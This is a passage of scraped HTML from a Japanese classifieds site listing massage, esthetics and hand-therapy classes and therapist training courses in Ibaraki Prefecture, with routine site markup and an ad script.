<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1132714">笹川駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%89%8B%E6%8A%80">手技</a>
</div>
</div>
<div class='p-item-detail'>
もみ～なリラクゼーションスクールでは
2名以上で入校して頂いた方へ修了時のお祝いとして
30,000円のキャッシュバックキャンペーン決定！！

当スクールの受講コースのうち
基本手技コースと本格セラピストコースが対象です。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月25日
</div>
<div class='u-color-gray'>
作成6月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1aytux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1aytux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-151pml"><img alt="つくば市エステティシャン募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6523aa70b8e3d65955fe0b79/thumb_m_9D94FCE7-2AA5-4035-8A1A-889A0DE9E716.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-151pml">つくば市エステティシャン募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>つくば市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-133-tsukuba">つくば市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9930917">みどりの駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%88%88%E5%91%B3">興味</a>
</div>
</div>
<div class='p-item-detail'>
茨城県つくば市エステティシャン、セラピスト募集！


💎自分磨き、お肌のお手入れを習いたい方

💎フェイシャルエステに興味がある方

💎手に職を付けたい、今の技術にプラスしたい方

💎副業・起業をしたい
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月16日
</div>
<div class='u-color-gray'>
作成10月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="151pml" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="151pml" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-ms4jx"><img alt="プロに教わる♪プロになるための小顔調整マッサージ講座12000円" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6013b400d476ac2c2e4a5658/thumb_A505A6C0-E7D9-4CEA-9E2F-0FDE8A8FCF17.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-ms4jx">プロに教わる♪プロになるための小顔調整マッサージ講座12000円</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>稲敷郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89324-inashiki">稲敷郡</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1122907">土浦駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%B0%8F%E9%A1%94">小顔</a>
</div>
</div>
<div class='p-item-detail'>
小顔になりたい！
左右差を整えたい！
パーツコンプレックスをなくしたい！
フェイスラインをハッキリさせたい！
むくみをスッキリさせたい！
顔色をトーンアップさせたい！
疲れ顔をリセットしたい！

そんなお悩み...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月18日
</div>
<div class='u-color-gray'>
作成1月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ms4jx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ms4jx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-6bsxr"><img alt="リラクゼーションサロンの技術、無料で研修いたします。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5925cb63b662726f2826b93c/thumb_1495649122864.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-6bsxr">リラクゼーションサロンの技術、無料で研修いたします。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神栖市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-145-kamisu">神栖市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B5%E3%83%AD%E3%83%B3">サロン</a>
</div>
</div>
<div class='p-item-detail'>
銚子市、または神栖市にて当サロンの提供する施術の技術習得の研修を無料にていたします。
手に職をつけてセラピストになりませんか？
興味のある方は、まずは当サロンのHPご覧下さい。
http://www.momina.info/...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月28日
</div>
<div class='u-color-gray'>
作成11月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="6bsxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="6bsxr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>茨城県周辺のマッサージ(美容健康)の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1fl7je"><img alt="リフレッシュできる｢セルフマッサージレクチャー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b74f2149021005361be124/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1fl7je">リフレッシュできる｢セルフマッサージレクチャー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>古河市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-121-koga">古河市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1131914">栗橋駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%BB%E3%83%AB%E3%83%95">セルフ</a>
</div>
</div>
<div class='p-item-detail'>
🍽️ ランチタイムに手軽にできるセルフマッサージで心と体を整えよう！👐✨

日頃のストレスや疲れを感じていませんか？ 耳や頭には全身のツボが集まっており、優しくマッサージすることで心と体がスッキリします。 ツボ押しマッサージ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月1日
</div>
<div class='u-color-gray'>
作成2月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-160bzz"><img alt="美肌レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65598d692a722e2c45c98945/thumb_m_57E71629-FEB6-47D4-80D0-6063586B240B.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-160bzz">美肌レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>つくば市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-133-tsukuba">つくば市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9930917">みどりの駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%BE%8E%E8%82%8C">美肌</a>
</div>
</div>
<div class='p-item-detail'>
今年は乾燥知らずのお肌にしませんか？

美肌レッスン　自宅から参加出来ちゃう
セルフケアレッスン開催します😊

【日程】11/30 12/21  20:30〜22:00
2回制になりますので、両日参加できる方。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月28日
</div>
<div class='u-color-gray'>
作成11月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-14w7x7"><img alt="ABCハンドセラピスト認定講座＠取手" class="p-item-image" src="https://cdn.jmty.jp/articles/images/651b5f4b08c1e94b133626f5/thumb_m_1696292682883.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-14w7x7">ABCハンドセラピスト認定講座＠取手</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9931804">新取手駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89">ハンド</a>
</div>
</div>
<div class='p-item-detail'>
当院では、日曜日を利用して、ハンドマッサージのセミナーを開催しています。

​一般社団法人エンリッチサポートが認定するABCハンドセラピスト認定講座という講座です。
独自の整体理論に基づく、全身に効果が見込める施術テク...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月7日
</div>
<div class='u-color-gray'>
作成10月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-13si16"><img alt="【９月受講者募集】ABCハンドセラピスト認定講座＠取手" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64d27dadd3a6db60ffdaff53/thumb_m_22223111_s.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-13si16">【９月受講者募集】ABCハンドセラピスト認定講座＠取手</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9931804">新取手駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89">ハンド</a>
</div>
</div>
<div class='p-item-detail'>
１日で、ドライとオイル両方のハンドセラピー（ハンドマッサージ）の技術が学べる「ABCハンドセラピスト認定講座」を、取手市にて開催します。

コロナ禍以降、さまざまなセミナーがオンライン化し、動画視聴とレポートだけで資格を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月31日
</div>
<div class='u-color-gray'>
作成8月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-z7wqd"><img alt="【７月23日開催】ABCハンドセラピスト認定講座＠取手" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63ad79494579fe03e0e2834d/thumb_m_certification_sp.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-z7wqd">【７月23日開催】ABCハンドセラピスト認定講座＠取手</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9931804">新取手駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%89%8B%E6%8A%80">手技</a>
</div>
</div>
<div class='p-item-detail'>
（社）疲労回復協会認定ＡＢＣハンドセラピスト認定講座を、以下の通り開催します。
オンラインではない、リアルセミナーです。
手技の勉強は絶対にリアルの方がいいです！
ハンドマッサージに興味ある方、ぜひご参加ください。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月12日
</div>
<div class='u-color-gray'>
作成6月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-jzlp6"><img alt="出張マッサージ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f2cbdde30fd356dfd23d7ca/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-jzlp6">出張マッサージ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>つくば市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-133-tsukuba">つくば市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9930919">研究学園駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B5%E3%83%AD%E3%83%B3">サロン</a>
</div>
</div>
<div class='p-item-detail'>
＊セールス・勧誘のお電話は固くお断りいたします＊

店まで来るの大変な方にご自宅やホテルでの施術も可能です。県南でしたら、出張料は無料です。それ以外は交渉可能。ご希望の方はお電話又ホームページからのご予約をお願い致します。ホ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月29日
</div>
<div class='u-color-gray'>
作成8月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-j2pa8"><img alt="-10kg!!最後のダイエット‼︎【スポーツリラクゼーション&amp;パ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5ede2864014da16eb5c18bac/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-j2pa8">-10kg!!最後のダイエット‼︎【スポーツリラクゼーション&amp;パ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>龍ケ崎市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-124-ryugasaki">龍ケ崎市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1122903">龍ケ崎市駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
‪理想の身体へ完全オーダーメイドトレーニング1回5000円でできるパーソナルトレーニング🏃‍♂️✨‬

身体の悩みを解決できるスポーツマッサージ、コンディショニング1回3000円🧘‍♂️✨ 

無料カ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月20日
</div>
<div class='u-color-gray'>
作成6月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-3bv4d"><img alt="オイルマッサージやレイキヒーリング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/58ccb372a189540c0c7dcc55/thumb_1489810288736.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-3bv4d">オイルマッサージやレイキヒーリング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高萩市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-128-takahagi">高萩市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%82%A4%E3%82%AD%E3%83%92%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0">レイキヒーリング</a>
</div>
</div>
<div class='p-item-detail'>
茨城県高萩市にて、ヒーリングYOGA空間【こころ】を始めました。

オイルマッサージ（女性限定）、レイキヒーリング、オラクルカードリーディングを行っているいます。

ブログを始めましたので、ご覧ください。
http://he...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月25日
</div>
<div class='u-color-gray'>
作成3月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=3&amp;category_group_name=les&amp;category_id=132&amp;category_name=hea&amp;prefecture_id=8&amp;prefecture_name=ibaraki" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "マッサージ　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
茨城県のマッサージの教室・スクール情報 全17件中 1-17件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
茨城のマッサージ(美容健康)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
茨城のマッサージ(美容健康)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で美容健康の教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">茨城県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-hea/g-2012">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-hea/g-2012">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-hea/g-2012">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-hea/g-2012">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-hea/g-2012">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-hea/g-2012">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-hea/g-2012">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-hea/g-2012">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-hea/g-2012">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-hea/g-2012">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-hea/g-2012">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-hea/g-2012">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-hea/g-2012">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-hea/g-2012">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-hea/g-2012">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
